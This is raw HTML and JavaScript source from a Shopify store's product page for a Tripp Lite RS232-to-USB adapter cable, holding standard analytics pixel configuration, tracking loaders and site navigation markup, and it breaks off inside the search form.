[{"id":"947060981","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"465240309","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JKHNNR5QL7\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JKHNNR5QL7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43679989","configuration":"{\"hashed_organization_id\":\"34965943860bef0222fde74853b248f8_v1\",\"app_key\":\"upsandbattery\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"UPSANDBATTERY","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"upsandbattery.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/upsandbattery.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":28.1,"currencyCode":"CAD"},"product":{"title":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","vendor":"Tripp Lite series","id":"7921436098805","untranslatedTitle":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","url":"\/products\/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable","type":"Connector Cables"},"id":"43418567311605","image":{"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463"},"sku":"U209-005-COM","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://upsandbattery.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50992021692","storefrontBaseUrl":"https:\/\/upsandbattery.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":28.1,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable\",\"vendor\":\"Tripp Lite series\",\"id\":\"7921436098805\",\"untranslatedTitle\":\"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable\",\"url\":\"\/products\/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable\",\"type\":\"Connector Cables\"},\"id\":\"43418567311605\",\"image\":{\"src\":\"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463\"},\"sku\":\"U209-005-COM\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7921436098805,"gid":"gid:\/\/shopify\/Product\/7921436098805","vendor":"Tripp Lite series","type":"Connector Cables","handle":"tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable","variants":[{"id":43418567311605,"price":2810,"name":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","public_title":null,"sku":"U209-005-COM"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7921436098805,"requestId":"cfe2ac97-6166-4726-99e2-d328ae5013be-1769081308"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50992021692,
      theme_id: 136953266421,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//upsandbattery.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//upsandbattery.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//upsandbattery.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50992021692,"isMerchantRequest":null,"themeId":136953266421,"themeCityHash":"2763718396963610436","contentLanguage":"en","currency":"CAD","eventMetadataId":"cde09795-3b7f-4973-849c-0e6f6251f107"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7921436098805,"requestId":"cfe2ac97-6166-4726-99e2-d328ae5013be-1769081308","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":43418567311605,"productId":7921436098805,"productGid":"gid:\/\/shopify\/Product\/7921436098805","name":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","price":"28.10","sku":"U209-005-COM","brand":"Tripp Lite series","variant":null,"category":"Connector Cables","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":43418567311605,"productId":7921436098805,"productGid":"gid:\/\/shopify\/Product\/7921436098805","name":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","price":"28.10","sku":"U209-005-COM","brand":"Tripp Lite series","variant":null,"category":"Connector Cables","nonInteraction":true,"remote":false,"referer":"https:\/\/upsandbattery.com\/products\/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//upsandbattery.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://upsandbattery.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50992021692"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136953266421"
  data-theme-name="Velatheme"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://upsandbattery.com/api/collect"
></script>
</head>

  <body
    id="tripp-lite-series-rs232-to-usb-adapter-cable-with-com-retention-usb-a"
    class="template-product "
  ><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar" style="--tb-cl: #ffffff;--tb-bg-cl: #000000;--tb-fs: 14px;--tb-link-cl: #ffffff;--tb-pd: 15px 0;">
		<div class="container">
			<div class="announcement-bar__inner row g-3 justify-content-between align-items-center"><div class="announcement-bar__left col text-center text-sm-start">
						<i class="me-1"> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" preserveaspectratio="xMidYMid meet" viewbox="0 0 1024 1024"><path fill="currentColor" d="M515.664-.368C305.76-.368 128 178.4 128 390.176c0 221.76 206.032 448.544 344.624 607.936c.528.64 22.929 25.52 50.528 25.52h2.449c27.6 0 49.84-24.88 50.399-25.52c130.064-149.52 320-396.048 320-607.936C896 178.4 757.344-.368 515.664-.368zm12.832 955.552c-1.12 1.12-2.753 2.369-4.193 3.409c-1.472-1.008-3.072-2.288-4.255-3.408l-16.737-19.248C371.92 785.2 192 578.785 192 390.176c0-177.008 148.224-326.56 323.664-326.56c218.528 0 316.336 164 316.336 326.56c0 143.184-102.128 333.296-303.504 565.008zm-15.377-761.776c-106.032 0-192 85.968-192 192s85.968 192 192 192s192-85.968 192-192s-85.968-192-192-192zm0 320c-70.576 0-129.473-58.816-129.473-129.408c0-70.576 57.424-128 128-128c70.624 0 128 57.424 128 128c.032 70.592-55.903 129.408-126.527 129.408z"></path></svg></i>Location: 111 Granton Dr, Unit - #400,
Richmond Hill, ON, L4B 1L5, Canada
					</div><div class="announcement-bar__right col d-none d-lg-flex justify-content-end align-items-center">
<div class="header-customer me-2 me-sm-3 me-xxl-4 pe-1 pe-lg-0">
		<div class="header-customer__content">
			<ul class="d-flex list-unstyled m-0">
				<li><a href="/account" title="My account">My account</a></li>
				<li>
					<form action="/cart" method="post"><button class="p-0 bg-transparent border-0 checkout-link" type="submit" name="checkout">Check out</button></form>
				</li>
				<li><a href="/cart" title="Shopping cart">Shopping cart</a></li>
				
					<li><a href="/account/register" id="customer_register_link">Register</a> or <a href="/account/login" id="customer_login_link">Login</a></li>
				
			</ul>
		</div>
	</div>
</div>
			</div>
		</div>
	</div>
</div>
    <div id="shopify-section-header" class="shopify-section"><header class="header">
	<div data-section-id="header" data-section-type="header-section" class="header-wrap sticky-header">
		<div class="container-fluid px-lg-3 px-xl-4 px-xxl-5">
			
			<div class="header__inner position-relative mx-xxl-2" style="padding: 5px 0;">
				<div class="row g-2 py-md-1 align-items-center">
					<div class="header-menu-mobile d-flex d-lg-none align-items-center col">
						<div class="d-flex align-items-center"><header-drawer>
    <details class="menu-drawer-container">
        <summary class="header__icon header__icon--menu header__icon--summary" aria-label="Menu">
            <svg  class="icon icon-hamburger" width="25" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M27 193.6c-8.2-8.2-12.2-18.6-12.2-31.2s4-23 12.2-31.2S45.6 119 58.2 119h912.4c12.6 0 23 4 31.2 12.2s12.2 18.6 12.2 31.2s-4 23-12.2 31.2s-18.6 12.2-31.2 12.2H58.2c-12.6 0-23-4-31.2-12.2zm974.8 285.2c8.2 8.2 12.2 18.6 12.2 31.2s-4 23-12.2 31.2s-18.6 12.2-31.2 12.2H58.2c-12.6 0-23-4-31.2-12.2S14.8 522.6 14.8 510s4-23 12.2-31.2s18.6-12.2 31.2-12.2h912.4c12.6 0 23 4 31.2 12.2zm0 347.4c8.2 8.2 12.2 18.6 12.2 31.2s-4 23-12.2 31.2s-18.6 12.2-31.2 12.2H58.2c-12.6 0-23-4-31.2-12.2S14.8 870 14.8 857.4s4-23 12.2-31.2S45.6 814 58.2 814h912.4c12.6 0 23 4.2 31.2 12.2z"/></svg>
            <svg   class="icon icon-close ms-1" width="35" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
        </summary>
        <div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
                <div class="menu-drawer__navigation-container">
                    <nav class="menu-drawer__navigation">
                        <ul class="menu-drawer__menu list-menu" ><li><details>
                                                <summary class="menu-drawer__menu-item list-menu__item">
                                                UNINTERRUPTIBLE POWER SUPPLY
                                                <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                </summary>
                                                <div id="link-UNINTERRUPTIBLE POWER SUPPLY" class="menu-drawer__submenu motion-reduce" tabindex="-1">
                                                    <div class="menu-drawer__inner-submenu">
                                                        <button class="menu-drawer__close-button border-0 btn-secondary" aria-expanded="true">
                                                            <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                            UNINTERRUPTIBLE POWER SUPPLY
                                                        </button>
                                                        <ul class="menu-drawer__menu list-menu"  tabindex="-1"><li><a href="/collections/apc" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            APC
                                                                        </a></li><li><a href="/collections/cyber-power" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            Cyber Power
                                                                        </a></li><li><a href="/collections/eaton" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            EATON
                                                                        </a></li><li><a href="/collections/tripp-lite" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            Tripp Lite
                                                                        </a></li></ul>
                                                    </div>
                                                    </div>
                                            </details></li><li><details>
                                                <summary class="menu-drawer__menu-item list-menu__item">
                                                Replacement Batteries
                                                <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                </summary>
                                                <div id="link-Replacement Batteries" class="menu-drawer__submenu motion-reduce" tabindex="-1">
                                                    <div class="menu-drawer__inner-submenu">
                                                        <button class="menu-drawer__close-button border-0 btn-secondary" aria-expanded="true">
                                                            <svg  class="icon icon-arrow"  viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor" />
    </svg>
                                                            Replacement Batteries
                                                        </button>
                                                        <ul class="menu-drawer__menu list-menu"  tabindex="-1"><li><a href="/collections/apc-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            APC Replacement Batteries
                                                                        </a></li><li><a href="/collections/cyberpower-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            CyberPower Replacement Batteries
                                                                        </a></li><li><a href="/collections/eaton-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            EATON Replacement Batteries
                                                                        </a></li><li><a href="/collections/tripp-lite-replacement-batteries" class="menu-drawer__menu-item list-menu__item focus-inset">
                                                                            Tripp Lite Replacement Batteries
                                                                        </a></li></ul>
                                                    </div>
                                                    </div>
                                            </details></li><li><a href="/collections/refurbished-ups" class="menu-drawer__menu-item list-menu__item">
                                                Refurbished UPS
                                            </a></li><li><a href="/collections/refurbished-server-racks" class="menu-drawer__menu-item list-menu__item">
                                                Refurbished Server Racks
                                            </a></li></ul>
                    </nav>
                </div>
            </div>
        </div>
    </details>
</header-drawer></div>
						<div class="header__search ms-2 ms-sm-3">
							<a  class="header__icon header__icon--search modal__toggle d-flex align-items-center collapsed" href="#searchTop" role="button" data-bs-toggle="collapse" aria-expanded="false" aria-controls="searchTop">
								<svg  class="modal__toggle-open icon icon-search" width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M1014.64 969.04L703.71 656.207c57.952-69.408 92.88-158.704 92.88-256.208c0-220.912-179.088-400-400-400s-400 179.088-400 400s179.088 400 400 400c100.368 0 192.048-37.056 262.288-98.144l310.496 312.448c12.496 12.497 32.769 12.497 45.265 0c12.48-12.496 12.48-32.752 0-45.263zM396.59 736.527c-185.856 0-336.528-150.672-336.528-336.528S210.734 63.471 396.59 63.471c185.856 0 336.528 150.672 336.528 336.528S582.446 736.527 396.59 736.527z"/></svg>
							</a>
						</div>
					</div><div class="header-left col"><a href="/" class="header__heading-link d-flex" style="max-width: 250px"><img class="header__heading-logo img-fluid" srcset="//upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=250 1x, //upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=5452 2x" 
										src="//upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=250"
										loading="lazy"
										width="250"
										alt="UPSANDBATTERY"
										></a></div>
					<div class="header-center col-auto col-lg-8">
						<div class="d-flex justify-content-between"><div class="hoteline_header d-none d-lg-flex align-items-center">
									<div class="image_hotline text-primary"><svg version="1.1" width="44" height="44" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 512 512" style="enable-background:new 0 0 512 512;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"><path fill="currentColor" d="m484.847656 243.015625v-16.414063c0-60.285156-23.636718-117.121093-66.558594-160.042968-42.917968-42.921875-99.757812-66.558594-160.042968-66.558594-117.925782 0-217.183594 92.101562-225.96875 209.679688-.3125 4.15625 2.804687 7.773437 6.960937 8.082031 4.167969.316406 7.769531-2.804688 8.082031-6.957031 8.199219-109.75 100.851563-195.71875 210.925782-195.71875 56.257812 0 109.308594 22.066406 149.378906 62.136718 40.070312 40.070313 62.140625 93.121094 62.140625 149.378906v7.296876c-6.058594-2.695313-12.558594-4.570313-19.359375-5.476563v-1.820313c0-43.582031-14.328125-84.671874-41.429688-118.824218-2.585937-3.265625-7.332031-3.8125-10.597656-1.222656-3.261718 2.589843-3.808594 7.335937-1.21875 10.597656 24.964844 31.457031 38.160156 69.304687 38.160156 109.449218v1.171876h-18.984374v-6.972657c0-12.476562-10.148438-22.628906-22.625-22.628906h-12.871094c-12.476563 0-22.625 10.152344-22.625 22.628906v152.210938c0 12.476562 10.148437 22.625 22.625 22.625h12.871094c12.476562 0 22.625-10.148438 22.625-22.625v-3.15625h24.625c39.171874 0 71.039062-31.867188 71.039062-71.042969 0-22.609375-10.636719-42.777344-27.152344-55.796875zm-83.59375 129.996094c0 4.160156-3.382812 7.542969-7.542968 7.542969h-12.871094c-4.160156 0-7.542969-3.382813-7.542969-7.542969v-152.210938c0-4.160156 3.382813-7.542969 7.542969-7.542969h12.871094c4.160156 0 7.542968 3.382813 7.542968 7.542969zm39.707032-18.238281h-24.449219v-111.914063h24.449219c30.855468 0 55.957031 25.101563 55.957031 55.957031-.003907 30.855469-25.101563 55.957032-55.957031 55.957032zm0 0"></path><path fill="currentColor" d="m302.902344 434.984375h-70.09375c-11.667969 0-21.296875 8.875-22.5 20.226563h-82.777344c-30.9375 0-56.109375-25.167969-56.109375-56.109376v-29.242187h24.242187v3.152344c0 12.476562 10.148438 22.628906 22.625 22.628906h12.871094c12.476563 0 22.625-10.152344 22.625-22.628906v-97.789063c0-4.167968-3.375-7.542968-7.542968-7.542968-4.164063 0-7.539063 3.375-7.539063 7.542968v97.789063c0 4.160156-3.382813 7.542969-7.542969 7.542969h-12.871094c-4.160156 0-7.542968-3.382813-7.542968-7.542969v-152.210938c0-4.160156 3.382812-7.542969 7.542968-7.542969h12.871094c4.160156 0 7.542969 3.382813 7.542969 7.542969v24.25c0 4.167969 3.375 7.542969 7.539063 7.542969 4.167968 0 7.542968-3.375 7.542968-7.542969v-24.25c0-12.476562-10.148437-22.625-22.625-22.625h-12.871094c-12.476562 0-22.625 10.148438-22.625 22.625v6.976563h-14.492187v-1.175782c0-47.054687 18.488281-91.453124 52.054687-125.019531 33.5625-33.566406 77.964844-52.050781 125.019532-52.050781 44.667968 0 87.382812 16.855469 120.273437 47.46875 3.050781 2.835938 7.820313 2.664062 10.660157-.382812 2.839843-3.050782 2.667968-7.820313-.382813-10.660157-35.691406-33.21875-82.054687-51.511719-130.550781-51.511719-51.082032 0-99.273438 20.054688-135.6875 56.46875-36.414063 36.414063-56.46875 84.605469-56.46875 135.6875v1.367188c-36.867188 2.550781-66.089844 33.34375-66.089844 70.847656 0 34.132813 24.199219 62.710938 56.335938 69.5v30.785156c0 39.257813 31.9375 71.195313 71.195312 71.195313h82.648438v2.023437c0 12.476563 10.152343 22.625 22.628906 22.625h70.09375c12.472656 0 22.625-10.148437 22.625-22.625v-14.710937c0-12.476563-10.148438-22.625-22.625-22.625zm-287.816406-136.167969c0-30.855468 25.101562-55.957031 55.953124-55.957031h24.449219v111.914063h-24.449219c-30.851562 0-55.953124-25.101563-55.953124-55.957032zm295.359374 173.503906c0 4.160157-3.382812 7.542969-7.542968 7.542969h-70.09375c-4.160156 0-7.542969-3.382812-7.542969-7.542969v-14.710937c0-4.160156 3.382813-7.542969 7.542969-7.542969h70.09375c4.160156 0 7.542968 3.382813 7.542968 7.542969zm0 0"></path></svg>
</div>
									<div class="wrap ms-2"><label class="d-block">Hotline Toll-Free:</label><span class="fw-medium">1800-748-1102</span></div>
								</div>
<div id="searchTop" class="search-modal collapse">
	<div class="search-modal__content" tabindex="-1"><predictive-search class="search-modal__form w-100" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form position-relative">
				<div class="input-group">
					<input class="search__input form-control search-input border-0"
					id="Search-In-Modal-1"
					type="search"
					name="q"
					value=""
					placeholder="Enter Model Number To Search..."role="combobox"
						aria-expanded="false"
						aria-owns="predictive-search-results-list"
						aria-controls="predictive-search-results-list"
						aria-haspopup="listbox"
						aria-autocomplete="list"
						autocorrect="off"
						autocomplete="off"
						autocapitalize="off"
						spellcheck="false">
					<label class="d-none" for="Search-In-Modal">Enter Model Number To Search...</label>
					<input type="hidden" name="type" value="product" />
					<input type="hidden" name="options[sort_by]" value="price-descending" />
					<button class="search__button btn" aria-label="Enter Model Number To Search...">
						<svg  class="icon icon-search d-block d-lg-none"  xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path fill="currentColor" d="M1014.64 969.04L703.71 656.207c57.952-69.408 92.88-158.704 92.88-256.208c0-220.912-179.088-400-400-400s-400 179.088-400 400s179.088 400 400 400c100.368 0 192.048-37.056 262.288-98.144l310.496 312.448c12.496 12.497 32.769 12.497 45.265 0c12.48-12.496 12.48-32.752 0-45.263zM396.59 736.527c-185.856 0-336.528-150.672-336.528-336.528S210.734 63.471 396.59 63.471c185.856 0 336.528 150.672 336.528 336.528S582.446 736.527 396.59 736.527z"/></svg>
						<span class="d-none d-lg-block">Search</span>
					</button>
				</div><div class="predictive-search predictive-search--header position-absolute bg-white overflow-auto" tabindex="-1" data-predictive-search>
						<div class="predictive-search__loading-state d-none">
